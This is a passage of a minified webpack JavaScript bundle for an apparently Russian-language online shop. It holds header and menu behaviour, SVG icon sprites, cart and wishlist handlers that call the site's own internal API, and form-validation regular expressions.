m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(u,t);var e,n,r,o=s(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}h=m,b="brands-preview",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),l=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===s(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===s(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=h(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(l.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(l.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(l.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SGiE:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-hand_lg",use:"icon-hand_lg-usage",viewBox:"0 0 32.91 33.72",content:'<symbol viewBox="0 0 32.91 33.72" id="icon-hand_lg">\n  <path d="M2040.04,1801.09l1-1.02a3.042,3.042,0,0,0,0-4.26,2.734,2.734,0,0,0-.83-0.57l0.51-.52a3.042,3.042,0,0,0,0-4.26,2.952,2.952,0,0,0-4.2,0l-0.5.51a2.925,2.925,0,0,0-.57-0.83,2.994,2.994,0,0,0-4.19,0l-8.61,8.72c0.08-2.27-.1-5.31-1.44-6.87a2.991,2.991,0,0,0-2.34-1.1,2.863,2.863,0,0,0-2.4,1.09c-1.04,1.35-.69,3.44-0.57,4.03a12.261,12.261,0,0,1-.88,4.46,9.744,9.744,0,0,1-.95,1.45,8.986,8.986,0,0,0-2.12,6.03,9.159,9.159,0,0,0,.32,2.28c-0.01.01-.02,0.01-0.03,0.02l-2.97,3.01a1.014,1.014,0,0,0,0,1.41,0.987,0.987,0,0,0,.7.3,0.954,0.954,0,0,0,.7-0.3l2.33-2.36a0.942,0.942,0,0,1,.04.1,1,1,0,0,0,.89.55,0.976,0.976,0,0,0,.44-0.1,1.007,1.007,0,0,0,.44-1.35,9.544,9.544,0,0,1-.88-3.56,6.976,6.976,0,0,1,1.72-4.82,11.342,11.342,0,0,0,1.14-1.76,14.48,14.48,0,0,0,1.09-5.46,0.928,0.928,0,0,0-.03-0.24,3.678,3.678,0,0,1,.18-2.46,0.958,0.958,0,0,1,.84-0.31,1.036,1.036,0,0,1,.85.4c1.18,1.39,1.08,5.69.74,8.07a1,1,0,0,0,.53,1.04,0.972,0.972,0,0,0,1.14-.18l10.52-10.68a1.022,1.022,0,0,1,1.4,0,1.014,1.014,0,0,1,0,1.42l-6.61,6.72h-0.01l-1.43,1.45a1.027,1.027,0,0,0,0,1.42,0.984,0.984,0,0,0,1.4,0l8.05-8.17,2.47-2.51a0.984,0.984,0,0,1,1.4,0,1.008,1.008,0,0,1,0,1.42l-2.47,2.51-8.05,8.17a1.014,1.014,0,0,0,0,1.41,0.967,0.967,0,0,0,1.4,0l1.43-1.45h0l4.65-4.72,1.97-1.99a1,1,0,0,1,1.4,0,1.04,1.04,0,0,1,0,1.42l-2.97,3.01-4.59,4.65-0.99,1a1.027,1.027,0,0,0,0,1.42,0.967,0.967,0,0,0,1.4,0l5.58-5.65a0.994,0.994,0,0,1,1.4,1.41l-11.53,11.7c-0.1.1-2.58,2.59-7.78,0.84a0.981,0.981,0,0,0-1.25.63,0.994,0.994,0,0,0,.6,1.25l-2.34,2.37a1.027,1.027,0,0,0,0,1.42,0.976,0.976,0,0,0,.7.29,0.944,0.944,0,0,0,.7-0.29l2.97-3.01a1.534,1.534,0,0,0,.14-0.21,11.929,11.929,0,0,0,1.98.18,7.991,7.991,0,0,0,5.7-2.07l11.5-11.68a3.03,3.03,0,0,0,0-4.25A2.734,2.734,0,0,0,2040.04,1801.09Z" transform="translate(-2009 -1789.28)" />\n</symbol>'});a.a.add(c)},SKEM:function(t,e,n){},Sfh1:function(t,e,n){t.exports=n.p+"16363a1684e9592740cdaa3d5f3c78f2.jpg"},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return l}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function l(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),l=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(l.length&&(u.hide(),l.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var s in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[s],p=e.find('[for="outlet-store-'.concat(s,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(s,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",s)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),l={};if("N"===t(this).data("has-outlet")){var s=new o.a(t("#popup-outlet_add"));s.init(),s.open(),t(this).data("has-outlet","Y")}c&&(l.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),l,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return l})),n.d(e,"f",(function(){return s}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},l=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},s=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},U1zS:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-hair_lg",use:"icon-hair_lg-usage",viewBox:"0 0 34.53 36.66",content:'<symbol viewBox="0 0 34.53 36.66" id="icon-hair_lg">\n  <path d="M1945.71,1818.96c-1.41-1.38-1.72-4.97-1.72-6.24v-12.88a14.082,14.082,0,0,0-28.16,0v12.88a9.625,9.625,0,0,1-2.72,6.24,2.115,2.115,0,0,0-.81,2.03,1.4,1.4,0,0,0,1.25.91c1.24,0.16,3.67-.64,5.49-2.01-0.05.15-.09,0.3-0.14,0.45a0.977,0.977,0,0,0,.24,1.01c0.07,0.07,1.73,1.64,4.39-.94a5.275,5.275,0,0,1,.35,1.35,1,1,0,0,0,1.8.47,17.022,17.022,0,0,0,3.17-7.6,9.13,9.13,0,0,0,1.06.07,8.532,8.532,0,0,0,1.15-.08c1.17,6.64,4.21,7.84,4.57,7.96a1.115,1.115,0,0,0,.31.05,1,1,0,0,0,.51-0.14,0.973,0.973,0,0,0,.48-0.67,12.037,12.037,0,0,1,1.2-3.59c1.59,2.36,5.69,4.08,7.32,3.87a1.386,1.386,0,0,0,1.22-.9C1946.97,1820.34,1946.31,1819.55,1945.71,1818.96Zm-23.81-17.22a13.416,13.416,0,0,0,5.55-2.06,12.2,12.2,0,0,0,3.63-3.4,15.859,15.859,0,0,0,6.85,5.22c-0.15,2.52-1.18,11.22-8.02,11.22C1923.19,1812.72,1922.08,1804.54,1921.9,1801.74Zm17.9,15.39a1.886,1.886,0,0,0-1.98-1.02c-1.23.24-2.02,1.97-2.51,3.79a11.4,11.4,0,0,1-2.29-5.75c5.4-2.02,6.95-9.22,6.95-13.32a1.006,1.006,0,0,0-.69-0.94c-0.06-.01-5.61-1.88-7.43-6.36a1.02,1.02,0,0,0-1.16-.6,1,1,0,0,0-.78,1.04c0,0.02-.1,1.77-3.58,4.06a11.14,11.14,0,0,1-5.47,1.81,1,1,0,0,0-1.01.99c0,4.12,1.56,11.36,7.02,13.34a12.791,12.791,0,0,1-1.68,5.11,2.027,2.027,0,0,0-1.05-.93,1.871,1.871,0,0,0-1.98.61,4.792,4.792,0,0,1-.95.75c0.9-2.98.54-3.44-.11-3.75-0.98-.47-1.7.59-2.09,1.17a7.959,7.959,0,0,1-3.86,2.56,11.62,11.62,0,0,0,2.69-6.97v-12.88a12.071,12.071,0,0,1,24.14,0v12.88c0,0.51.05,4.75,1.86,7.13A8.735,8.735,0,0,1,1939.8,1817.13Z" transform="translate(-1912.22 -1785.97)" />\n</symbol>'});a.a.add(c)},UCc4:function(t,e,n){t.exports=n.p+"39b5e9a366e1f913dc6f73eab5d270de.jpg"},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},VPwH:function(t,e,n){t.exports=n.p+"c72f974e5d532a6dc4ff3cc3a458df9c.jpg"},W74n:function(t,e,n){},XEfR:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-star",use:"icon-star-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-star">\n<path fill-rule="evenodd" d="M-0.000,4.860 L5.154,4.860 L6.873,0.110 L8.345,4.860 L13.500,4.860 L9.327,8.111 L10.800,13.110 L6.627,10.111 L2.700,13.110 L3.927,7.861 L-0.000,4.860 Z" />\n</symbol>'});a.a.add(c)},XOAH:function(t,e,n){},XiHr:function(t,e,n){},XryZ:function(t,e,n){t.exports=n.p+"94029b7dd218e56012b8de647eec8d05.jpg"},Y6Zu:function(t,e,n){},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return l})),n.d(e,"b",(function(){return s})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,l=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,s=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},Zwbe:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_face",use:"icon-category_face-usage",viewBox:"0 0 18 18",content:'<symbol viewBox="0 0 18 18" id="icon-category_face">\n  <path id="icon-category_face_face" class="cls-1" d="M2772,2164a9,9,0,1,1,9-9A9.014,9.014,0,0,1,2772,2164Zm0-16.94a7.94,7.94,0,1,0,7.94,7.94A7.947,7.947,0,0,0,2772,2147.06Zm4.5,9a1.321,1.321,0,0,1-1.32-1.33,1.241,1.241,0,0,1,.1-0.5,0.5,0.5,0,0,0,.43.24,0.525,0.525,0,0,0,.29-0.96,1.35,1.35,0,0,1,.5-0.1A1.325,1.325,0,0,1,2776.5,2156.06Zm-4.5,3.18a2.076,2.076,0,0,1-2.12-2.12h4.24A2.076,2.076,0,0,1,2772,2159.24Zm-4.5-3.18a1.321,1.321,0,0,1-1.32-1.33,1.241,1.241,0,0,1,.1-0.5,0.5,0.5,0,0,0,.43.24,0.525,0.525,0,0,0,.29-0.96,1.35,1.35,0,0,1,.5-0.1A1.325,1.325,0,0,1,2767.5,2156.06Z" transform="translate(-2763 -2146)" />\n</symbol>'});a.a.add(c)},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path 